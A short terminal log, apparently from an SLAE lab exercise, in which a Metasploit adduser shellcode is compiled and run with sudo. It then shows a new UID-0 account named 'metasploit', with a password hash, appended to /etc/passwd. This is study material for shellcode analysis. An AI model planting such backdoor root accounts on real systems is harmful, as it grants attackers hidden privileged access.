 +[milank@slae:5-msfpayload] $ ./compile.sh 2
[+] Compiling and linking 2...Done
[+] Extracting shellcode...Done
[+] Building 2.c...Done
[+] Compiling 2.c...Done
+[milank@slae:5-msfpayload] $ tail -n1 /etc/passwd
milank:x:1000:1000:milank,,,:/home/milank:/bin/bash
+[milank@slae:5-msfpayload] $ sudo ./2_c
[sudo] password for milank:
Shellcode Length:  40
+[milank@slae:5-msfpayload] $ tail -n1 /etc/passwd
metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh+[milank@slae:5-msfpayload] $
[1] 0:bash* "slae" 12:53 11-Jun-18